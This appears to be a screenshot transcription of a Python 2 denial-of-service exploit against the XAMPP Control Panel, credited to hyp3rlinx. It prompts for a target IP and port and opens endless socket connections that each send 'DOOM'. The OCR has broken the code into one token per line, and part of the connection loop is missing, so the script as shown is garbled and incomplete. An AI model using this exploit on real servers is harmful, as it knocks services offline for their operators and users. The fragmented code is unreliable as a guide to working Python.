
import
 socket

print
"XAMPP Control Panel DOS"
print
"Discovery: John Page 
(hyp3rlinx)"
print
"ApparitionSec"
print
"hyp3rlinx.altervista.org\r\n"
IP 
=
raw_input
(
"[IP]> "
)
PORT 
=
raw_input
(
"[PORT]> "
)
arr
=
[
]
c
=
0
while
1
:
try
:
arr
.
append
(
socket
.
create_connection
(
(
IP
,
PORT
        arr
[
c
]
.
send
(
"DOOM"
)
print
"Die!"